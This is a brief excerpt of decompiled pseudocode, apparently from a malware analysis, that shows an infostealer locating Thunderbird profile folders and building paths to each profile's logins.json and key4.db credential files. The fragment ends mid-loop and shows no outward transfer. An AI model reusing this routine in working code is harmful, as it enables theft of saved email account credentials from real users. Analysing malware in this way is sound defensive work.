 mw_memset(appdata_path, 0, 0x104ui64);
(SHGetFolderPathA)(0i64, 26i64, 0i64);
(lstrcatA)(appdata_path, "\\Thunderbird\\Profiles\\");
mw_memset(FileName, 0, 0x104ui64);
(lstrcpyA)(FileName, appdata_path);
(lstrcatA)(FileName, "*");
result = (FindFirstFileA)(FileName, FindFileData);
v1 = result;
if ( result != -1 )
{
if ( (FindNextFileA)(result, FindFileData) )
{
LODWORD(key4_db_data_size) = C2_response_len;
LODWORD(logins_json_data_size) = C2_response_len;
do
{
if ( (lstrcmpA)(FindFileData_44, "..") )
{
mw_memset(logins_json_path, 0, 0x104ui64);
(wsprintfA)(logins_json_path, "%s%s\\logins.json", appdata_path, FindFileData_44);
mw_memset(key4_db_path, 0, 0x104ui64);
(wsprintfA)(key4_db_path, "%s%s\\key4.db", appdata_path, FindFileData_44);